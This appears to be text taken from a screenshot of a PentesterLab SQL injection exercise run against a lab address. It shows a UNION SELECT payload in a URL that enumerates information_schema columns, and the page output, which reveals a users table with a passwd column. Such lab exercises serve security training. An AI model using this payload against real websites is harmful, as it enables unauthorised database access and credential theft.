 10.0.2.8/sqli/example1.php?name=' UNION SELECT column_name,3,2,4,5 from information_schema.columns %23
rums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PentesterLab.com Home
EVENT_OBJECT_TABLE 3
ACTION_ORDER 3
ACTION_CONDITION 3
ACTION_STATEMENT 3
ACTION_ORIENTATION 3
ACTION_TIMING 3
ACTION_REFERENCE_OLD_TABLE 3
ACTION_REFERENCE_NEW_TABLE 3
ACTION_REFERENCE_OLD_ROW 3
ACTION_REFERENCE_NEW_ROW 3
VIEW_DEFINITION 3
CHECK_OPTION 3
IS_UPDATABLE 3
id 3
name 3
age 3
groupid 3
passwd 3
© PentesterLab 2013